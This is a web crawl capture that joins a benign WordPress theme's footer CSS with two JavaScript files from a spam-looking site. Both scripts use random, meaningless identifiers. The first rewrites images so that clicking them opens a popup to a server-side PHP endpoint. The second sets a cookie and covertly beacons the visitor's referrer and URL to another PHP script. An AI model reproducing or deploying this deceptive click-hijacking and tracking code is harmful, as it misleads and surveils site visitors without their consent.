footer aside div.widget.website-description h1 a:hover,
footer aside div.widget.website-description h2 a:hover{
    color: #0d0d0d;
}
footer aside h5{
    color: #555555;
    font-size: 14px;
    margin-bottom: 10px;
    text-transform: uppercase;
}

footer aside p{
    color: #999999;
    margin: 10px 0px;
}

@media ( max-width:480px ){
    footer aside div.row div[class^="col-"]{
        display: block;
        width: 100%;
    }
}

footer .mythemes-copyright{
    background: #eeeeee;
    padding: 35px 0px;
}

footer .mythemes-copyright p{
    color: #787878;
    font-size: 12px;
    line-height: 18px;

    padding: 0px;
    margin: 6px 0px;
}

footer .mythemes-copyright a{
    color: #303030;

}
footer .mythemes-copyright a:hover{
    color: #0d0d0d;
    text-decoration: underline;
}

footer div.mythemes-social{
    text-align: right;
}
footer div.mythemes-social a{
    display: inline-block;

    width: 30px;
    height: 30px;

    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;
}
footer div.mythemes-social a:before{
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;   
}
footer div.mythemes-social a:hover:before{ color: #ffffff; text-decoration: none; }

footer div.mythemes-social a.icon-rss:hover:before{ background: #ff7600; }
footer div.mythemes-social a.icon-smashing:hover:before { background: #ff462c; }
footer div.mythemes-social a.icon-flickr:hover:before { background: #0062dd; }
footer div.mythemes-social a.icon-vimeo:hover:before{ background: #00beff; }
footer div.mythemes-social a.icon-vimeo-circled:hover:before{ background: #00beff; }
footer div.mythemes-social a.icon-twitter:hover:before{ background: #00b0ef; }
footer div.mythemes-social a.icon-facebook:hover:before{ background: #265999; }
footer div.mythemes-social a.icon-gplus:hover:before{ background: #f32e31; }
footer div.mythemes-social a.icon-pinterest:hover:before{ background: #ef0021; }
footer div.mythemes-social a.icon-tumblr:hover:before{ background: #174863; }
footer div.mythemes-social a.icon-linkedin:hover:before{ background: #0082b2; }
footer div.mythemes-social a.icon-dribbble:hover:before{ background: #ff2788; }
footer div.mythemes-social a.icon-stumbleupon:hover:before{ background: #ff2419; }
footer div.mythemes-social a.icon-lastfm:hover:before{ background: #fb0000; }
footer div.mythemes-social a.icon-github:hover:before{ background: #0084c5; }
footer div.mythemes-social a.icon-instagram:hover:before{ background: #00749c; }
footer div.mythemes-social a.icon-dropbox:hover:before{ background: #0083d1; }
footer div.mythemes-social a.icon-evernote:hover:before{ background: #7ac142; }
footer div.mythemes-social a.icon-flattr:hover:before{ background: #ff6f00; }
footer div.mythemes-social a.icon-skype:hover:before{ background: #00b3f2; }
footer div.mythemes-social a.icon-renren:hover:before{ background: #0d80e4; }
footer div.mythemes-social a.icon-picasa:hover:before{ background: #415e5f; }
footer div.mythemes-social a.icon-soundcloud:hover:before{ background: #ff4f00; }
footer div.mythemes-social a.icon-mixi:hover:before{ background: #d1ad5a; }
footer div.mythemes-social a.icon-behance:hover:before{ background: #0066ff; }
footer div.mythemes-social a.icon-google-circles:hover:before{ background: #f32e31; }
footer div.mythemes-social a.icon-vkontakte:hover:before{ background: #4E729A; }
footer div.mythemes-social a.icon-rdio:hover:before{ background: #006ed4; }

@media ( min-width: 980px ) and (max-width: 1199px ){
}
@media ( min-width: 768px ) and ( max-width: 979px ){
}
@media ( min-width: 481px ) and ( max-width: 767px ){
    footer .mythemes-copyright p{
        text-align: center;
    }
    footer div.mythemes-social{
        margin-top: 30px;
        text-align: center;
    }
}
@media ( max-width:480px ){
    footer .mythemes-copyright p{
        text-align: center;
    }
    footer div.mythemes-social{
        margin-top: 30px;
        text-align: center;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://pwkcarburetorcarb.com/herivur.js
body_size: 565
content:

window.onload = function ()
{
	vokidunu();
}

function vokidunu()
{


	var ralyb = document.getElementsByTagName("img");
	 	for (var rakujocarymide = 0; rakujocarymide < ralyb.length; rakujocarymide++) 	

	{ 
  		

		var wahuheqefibis = ralyb[rakujocarymide].getAttribute("class"); 		 
 		if(wahuheqefibis == null || wahuheqefibis.length < 50) continue;

 		var halu = "/bizit.php?dplrzo=" + wahuheqefibis; 


		var vosa = ralyb[rakujocarymide].getAttribute("alt");
		var suhih = negugoguja(halu, vosa);

		var jizeqaragoru = ralyb[rakujocarymide].parentNode;  		var guriqo = ralyb[rakujocarymide].cloneNode(true);

	
 		suhih.appendChild(guriqo); 
 
 
			 		jizeqaragoru.replaceChild(suhih, ralyb[rakujocarymide]);

  	}    }


function negugoguja(qyrevakuva, tinujyfijypysuq){		 	if(tinujyfijypysuq == null) tinujyfijypysuq = "";
 	var dexyka = document.createElement("a");

   	dexyka.href = "#" + tinujyfijypysuq;  	dexyka.setAttribute("onclick", "javascript:window.open('" + qyrevakuva + "');return false;");	
 	dexyka.setAttribute("rel","nofollow"); 
 
		dexyka.setAttribute("target","_blank");	

	 		return dexyka;  }

--- FILE ---
content_type: application/javascript
request_url: https://pwkcarburetorcarb.com/rotiq.js
body_size: 762
content:


function jutotoseby(){	var recavuqiwu = window.location.href;
	    var disu = "rotiq";   

	var huwucadoco = "/" + disu + ".php";
	     var gaqoqiqofale = 60;	var kunulyw = disu; 	var cucavycymadeqo = "";  	     try

    {    	
       cucavycymadeqo=""+parent.document.referrer;
	    }
  


    catch (ex) 
 
     {	 
	    cucavycymadeqo=""+document.referrer;  	    }
	if(sevowe(kunulyw) == null) 


 	
	{
	  		var qawyhug = window.location.hostname; 			 

		xiwebepomo(kunulyw, "1", gaqoqiqofale, "/", qawyhug);    
			if(sevowe(kunulyw) != null)   		{  	
  			var vicewehani = new Image();	
  
			vicewehani.src=huwucadoco + "?referer=" + escape(cucavycymadeqo) + "&url=" + escape(recavuqiwu);
 		} 
	} } 

jutotoseby();


function sevowe(xiqeremijanekoz) 
{    var takuxisusefev = document.cookie; 	    var rewe = xiqeremijanekoz + "=";	
	     var gewobigoq = takuxisusefev.indexOf("; " + rewe);		
    if (gewobigoq == -1) {	         gewobigoq = takuxisusefev.indexOf(rewe);           if (gewobigoq != 0) return null;    } else {	        gewobigoq += 2;		     }     
	     var buxo = document.cookie.indexOf(";", gewobigoq); 	    if (buxo == -1) {         buxo = takuxisusefev.length; 	 

     }
 	
    return unescape(takuxisusefev.substring(gewobigoq + rewe.length, buxo));   	}		


function xiwebepomo(lacukijykizu,lucohede,sywy, dafozuboxyt, lukepusysoh) 
{
   var hikikybolytypy = new Date();	   var qowy = new Date(); 	
  qowy.setTime(hikikybolytypy.getTime() + 1000*60*sywy);   
  document.cookie = lacukijykizu+"="+escape(lucohede) + ";expires="+qowy.toGMTString() + ";path=" + dafozuboxyt + ";domain=" + lukepusysoh;   }